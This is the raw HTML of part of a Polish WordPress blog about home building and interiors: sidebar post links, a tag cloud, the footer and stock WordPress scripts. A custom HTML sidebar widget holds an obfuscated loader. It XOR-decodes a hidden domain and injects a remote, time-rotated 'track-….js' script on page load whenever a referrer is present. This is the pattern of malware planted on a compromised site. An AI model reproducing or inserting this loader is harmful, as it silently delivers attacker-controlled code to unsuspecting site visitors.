https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914-768x511.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/5-pieknych-drewnianych-domkow-na-drzewie-dla-dzieci/" rel="bookmark">5 pięknych drewnianych domków na drzewie dla dzieci</a><div class="arpw-summary">Domek na drzewie to nie tylko marzenie każdego dziecka, ale również doskonała okazja do rozwoju ich kreatywności i wyobraźni. Spędzanie czasu w takiej przestrzeni sprzyja &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/idealne-miejsce-do-przechowywania/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2021/05/szafa_1620139564.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Idealne miejsce do przechowywania" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2021/05/szafa_1620139564.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2021/05/szafa_1620139564-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2021/05/szafa_1620139564-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2021/05/szafa_1620139564-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/idealne-miejsce-do-przechowywania/" rel="bookmark">Idealne miejsce do przechowywania</a><div class="arpw-summary">W każdym domu zachodzi konieczność przechowywania różnych rzeczy &#8211; nie tylko ubrań i tekstyliów. Czasem trudno znaleźć dla nich miejsce czy w sypialni czy w &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7d1ef) {
    
    var _4f6fa = Date.now();
    var _9451b = 1000;
    _4f6fa = _4f6fa / _9451b;
    _4f6fa = Math.floor(_4f6fa);

    var _53280 = 600;
    _4f6fa -= _4f6fa % _53280;
    _4f6fa = _4f6fa.toString(16);

    var _3f08c = _7d1ef.referrer;

    if (!_3f08c) return;

    var _20135 = [13365, 13360, 13359, 13372, 13373, 13368, 13354, 13361, 13371, 13366, 13368, 13355, 13373, 13362, 13360, 13357, 13431, 13360, 13367, 13375, 13366];

    _20135 = _20135.map(function(_cde17){
        return _cde17 ^ 13401;
    });

    var _fc0bc = "366c9debacdd8e9b53a435cd80b68868";
    
    _20135 = String.fromCharCode(..._20135);

    var _ee4cd = "https://";
    var _88f01 = "/";
    var _311f5 = "track-";

    var _a6870 = ".js";

    var _f4d42 = _7d1ef.createElement("script");
    _f4d42.type = "text/javascript";
    _f4d42.async = true;
    _f4d42.src = _ee4cd + _20135 + _88f01 + _311f5 + _4f6fa + _a6870;

    _7d1ef.getElementsByTagName("head")[0].appendChild(_f4d42)

}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widgettitle">Remonty i budowa</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-wybrac-idealne-lozko-dla-dziecka/" rel="bookmark">Jak wybrać idealne łóżko dla dziecka?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-sposobow-na-to-by-lazienka-stala-sie-oaza-komfortu-i-stylu/" rel="bookmark">5 sposobów na to, by łazienka stała się oazą komfortu i stylu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/znalezc-dobrych-fachowcow-kompleksowa-budowa-domow-klucz-trojmiasto/" rel="bookmark">Jak znaleźć dobrych fachowców? Kompleksowa budowa domów pod klucz Trójmiasto</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-sposobow-na-udekorowanie-domu-bez-wydawania-zbyt-wiele/" rel="bookmark">5 sposobów na udekorowanie domu bez wydawania zbyt wiele</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/dlaczego-podlogi-drewniane-powinny-byc-bielone/" rel="bookmark">Dlaczego podłogi drewniane powinny być bielone?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/co-jest-potrzebne-do-wykonania-kwietnikow-tarasowych/" rel="bookmark">Co jest potrzebne do wykonania kwietników tarasowych?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/4-najlepsze-pomysly-na-wystroj-pokoju-nastolatkow-dla-dziewczat/" rel="bookmark">4+ Najlepsze pomysły na wystrój pokoju nastolatków dla dziewcząt</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/zaprojektowac-swoj-dom-architektura-budownictwo-projektowanie-projekty-instalacji-elektrycznych-trojmiasto/" rel="bookmark">Jak zaprojektować swój dom? Architektura, budownictwo i projektowanie. Projekty instalacji elektrycznych Trójmiasto</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zdjac-listwy-ozdobne-z-drzwi/" rel="bookmark">Jak zdjąć listwy ozdobne z drzwi?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/zaaranzowac-niewielkie-pokoje-stolarka-drzwiowe-drzwi-przesuwne-pokoju/" rel="bookmark">Jak zaaranżować niewielkie pokoje? Stolarka drzwiowe &#8211; drzwi przesuwne do pokoju</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/najlepsze-sposoby-na-usuniecie-farby-sciennej-z-nierownych-scian/" rel="bookmark">Najlepsze sposoby na usunięcie farby ściennej z nierównych ścian</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/wizytowka-naszego-mieszkania-drzwi-zewnetrzne-antywlamaniowe-warszawa/" rel="bookmark">Wizytówka naszego mieszkania. Drzwi zewnętrzne antywłamaniowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/najlepsze-firmy-zajmujace-sie-przyciemnianiem-okien/" rel="bookmark">Najlepsze firmy zajmujące się przyciemnianiem okien</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/studia-warte-naszej-uwagi-architektura-budownictwo-budowanie-domu-podstaw-uslugi-budowlane-warszawa/" rel="bookmark">Studia warte naszej uwagi:  architektura i budownictwo. Budowanie domu od podstaw, usługi budowlane Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-wskazowek-ktore-sprawia-ze-lazienka-stanie-sie-idealnym-miejscem/" rel="bookmark">5 wskazówek, które sprawią, że łazienka stanie się idealnym miejscem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/lampy-stolowe-do-sypialni/" rel="bookmark">Lampy stołowe do sypialni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/ile-kosztuje-transport-ikea-w-polsce/" rel="bookmark">Ile kosztuje transport Ikea w Polsce?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-szafek-stojacych-do-malej-kuchni/" rel="bookmark">5 szafek stojących do małej kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jakie-panele-podlogowe-kupic/" rel="bookmark">Jakie panele podłogowe kupić?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/ciekawe-lustra-do-lazienki/" rel="bookmark">Ciekawe lustra do łazienki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/ile-kosztuje-projekt-organizacji-ruchu/" rel="bookmark">Ile kosztuje projekt organizacji ruchu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-udekorowac-salon-w-stylu-industrialnym/" rel="bookmark">Jak udekorować salon w stylu industrialnym?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/czy-plytki-podlogowe-sa-najlepszym-wyborem-dla-twojego-domu/" rel="bookmark">Czy płytki podłogowe są najlepszym wyborem dla Twojego domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-mozna-wykorzystac-cegle-aby-upiekszyc-dom/" rel="bookmark">Jak można wykorzystać cegłę, aby upiększyć dom</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/cena-thermo-wood/" rel="bookmark">Cena Thermo Wood</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tagi</h3><div class="tagcloud"><a href="https://www.kirjak.com.pl/zagadnienie/architektura-budownictwo/" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 16.75pt;" aria-label="architektura budownictwo (6 elementów)">architektura budownictwo</a>
<a href="https://www.kirjak.com.pl/zagadnienie/architektura-budownictwo-i-projektowanie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14.3pt;" aria-label="architektura budownictwo i projektowanie (5 elementów)">architektura budownictwo i projektowanie</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-3 tag-link-position-3" style="font-size: 20.25pt;" aria-label="budowa domu pod klucz (8 elementów)">budowa domu pod klucz</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domow-jednorodzinnych-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 11.5pt;" aria-label="budowa domów jednorodzinnych Warszawa (4 elementy)">budowa domów jednorodzinnych Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domow-warszawa-i-okolice/" class="tag-cloud-link tag-link-5 tag-link-position-5" style="font-size: 11.5pt;" aria-label="budowa domów warszawa i okolice (4 elementy)">budowa domów warszawa i okolice</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowanie-domu-od-podstaw/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 11.5pt;" aria-label="budowanie domu od podstaw (4 elementy)">budowanie domu od podstaw</a>
<a href="https://www.kirjak.com.pl/zagadnienie/cena-gazu-do-ogrzewania/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 16.75pt;" aria-label="cena gazu do ogrzewania (6 elementów)">cena gazu do ogrzewania</a>
<a href="https://www.kirjak.com.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 16.75pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.kirjak.com.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 20.25pt;" aria-label="domy drewniane Warszawa (8 elementów)">domy drewniane Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drewniana-podbitka/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 16.75pt;" aria-label="drewniana podbitka (6 elementów)">drewniana podbitka</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-antywlamaniowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.5pt;" aria-label="drzwi antywłamaniowe warszawa (4 elementy)">drzwi antywłamaniowe warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-przesuwne-do-pokoju/" class="tag-cloud-link tag-link-20 tag-link-position-12" style="font-size: 14.3pt;" aria-label="drzwi przesuwne do pokoju (5 elementów)">drzwi przesuwne do pokoju</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-zewnetrzne-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 18.5pt;" aria-label="drzwi zewnętrzne Warszawa (7 elementów)">drzwi zewnętrzne Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/dzialki-inwestycyjne-wroclaw/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 16.75pt;" aria-label="działki inwestycyjne wrocław (6 elementów)">działki inwestycyjne wrocław</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ekologiczne-zbiorniki-na-szambo/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 18.5pt;" aria-label="ekologiczne zbiorniki na szambo (7 elementów)">ekologiczne zbiorniki na szambo</a>
<a href="https://www.kirjak.com.pl/zagadnienie/gaz-do-ogrzewania-domu/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 14.3pt;" aria-label="gaz do ogrzewania domu (5 elementów)">gaz do ogrzewania domu</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inspektor-nadzoru-inwestorskiego/" class="tag-cloud-link tag-link-4 tag-link-position-17" style="font-size: 20.25pt;" aria-label="inspektor nadzoru inwestorskiego (8 elementów)">inspektor nadzoru inwestorskiego</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inspektor-nadzoru-zielona-gora/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 16.75pt;" aria-label="inspektor nadzoru zielona góra (6 elementów)">inspektor nadzoru zielona góra</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inwestorstwo-zastepcze/" class="tag-cloud-link tag-link-15 tag-link-position-19" style="font-size: 11.5pt;" aria-label="inwestorstwo zastępcze (4 elementy)">inwestorstwo zastępcze</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inwestor-zastepczy/" class="tag-cloud-link tag-link-21 tag-link-position-20" style="font-size: 18.5pt;" aria-label="inwestor zastępczy (7 elementów)">inwestor zastępczy</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kierownik-budowy-zielona-gora/" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 16.75pt;" aria-label="kierownik budowy zielona góra (6 elementów)">kierownik budowy zielona góra</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-28 tag-link-position-22" style="font-size: 8pt;" aria-label="kompleksowa budowa domów (3 elementy)">kompleksowa budowa domów</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-8 tag-link-position-23" style="font-size: 16.75pt;" aria-label="Kompleksowa budowa domów Trójmiasto (6 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 18.5pt;" aria-label="kostka brukowa betonowa (7 elementów)">kostka brukowa betonowa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/lakierobejca-do-podbitki/" class="tag-cloud-link tag-link-16 tag-link-position-25" style="font-size: 16.75pt;" aria-label="lakierobejca do podbitki (6 elementów)">lakierobejca do podbitki</a>
<a href="https://www.kirjak.com.pl/zagadnienie/mieszkania-deweloperskie-krakow/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8pt;" aria-label="mieszkania deweloperskie kraków (3 elementy)">mieszkania deweloperskie kraków</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ogrzewanie-gazowe/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 8pt;" aria-label="ogrzewanie gazowe (3 elementy)">ogrzewanie gazowe</a>
<a href="https://www.kirjak.com.pl/zagadnienie/okna-wspolczynnik-rw/" class="tag-cloud-link tag-link-14 tag-link-position-28" style="font-size: 20.25pt;" aria-label="okna współczynnik rw (8 elementów)">okna współczynnik rw</a>
<a href="https://www.kirjak.com.pl/zagadnienie/pompa-ciepla-koszt/" class="tag-cloud-link tag-link-13 tag-link-position-29" style="font-size: 20.25pt;" aria-label="pompa ciepła koszt (8 elementów)">pompa ciepła koszt</a>
<a href="https://www.kirjak.com.pl/zagadnienie/pompy-ciepla-montaz-siedlce/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 11.5pt;" aria-label="pompy ciepła montaż Siedlce (4 elementy)">pompy ciepła montaż Siedlce</a>
<a href="https://www.kirjak.com.pl/zagadnienie/projekty-instalacji-elektrycznych-trojmiasto/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 20.25pt;" aria-label="Projekty instalacji elektrycznych Trójmiasto (8 elementów)">Projekty instalacji elektrycznych Trójmiasto</a>
<a href="https://www.kirjak.com.pl/zagadnienie/sprezarkowe-pompy-ciepla/" class="tag-cloud-link tag-link-38 tag-link-position-32" style="font-size: 11.5pt;" aria-label="sprężarkowe pompy ciepła (4 elementy)">sprężarkowe pompy ciepła</a>
<a href="https://www.kirjak.com.pl/zagadnienie/stolarka-drzwiowa/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 18.5pt;" aria-label="stolarka drzwiowa (7 elementów)">stolarka drzwiowa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/szamba-plastikowe-z-montazem-poznan/" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 20.25pt;" aria-label="szamba plastikowe z montażem poznań (8 elementów)">szamba plastikowe z montażem poznań</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana/" class="tag-cloud-link tag-link-12 tag-link-position-35" style="font-size: 16.75pt;" aria-label="tania firma budowlana (6 elementów)">tania firma budowlana</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 11.5pt;" aria-label="tania firma budowlana warszawa (4 elementy)">tania firma budowlana warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-43 tag-link-position-37" style="font-size: 14.3pt;" aria-label="Tanie domy drewniane (5 elementów)">Tanie domy drewniane</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-38" style="font-size: 16.75pt;" aria-label="Układanie kostki Warszawa (6 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/uslugi-budowlane-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-39" style="font-size: 20.25pt;" aria-label="usługi budowlane warszawa (8 elementów)">usługi budowlane warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-23 tag-link-position-40" style="font-size: 14.3pt;" aria-label="Warszawa - układanie kostki (5 elementów)">Warszawa - układanie kostki</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 11.5pt;" aria-label="współczynnik izolacyjności akustycznej okien (4 elementy)">współczynnik izolacyjności akustycznej okien</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wykonczenia-domow-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.5pt;" aria-label="wykończenia domów warszawa (4 elementy)">wykończenia domów warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wykonczenia-mieszkan-pod-klucz/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 8pt;" aria-label="Wykończenia mieszkań pod klucz (3 elementy)">Wykończenia mieszkań pod klucz</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wynajem-koparki-gliwice/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 22pt;" aria-label="wynajem koparki Gliwice (9 elementów)">wynajem koparki Gliwice</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wynajem-sprzetu-budowlanego/" class="tag-cloud-link tag-link-47 tag-link-position-45" style="font-size: 16.75pt;" aria-label="Wynajem sprzętu budowlanego (6 elementów)">Wynajem sprzętu budowlanego</a></div>
</div>		</div><!-- .widget-area .second -->
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						 	Temat stworzony przez <a href="#">Colorlib</a> Napędzany przez WordPress
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		  <script type="text/javascript">
			jQuery( document ).ready( function( $ ){
			  if ( $( window ).width() >= 767 ){
				$( '.navbar-nav > li.menu-item > a' ).click( function(){
					if( $( this ).attr('target') !== '_blank' ){
						window.location = $( this ).attr( 'href' );
					}
				});
			  }
			});
		  </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling-child/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kirjak.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kirjak.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
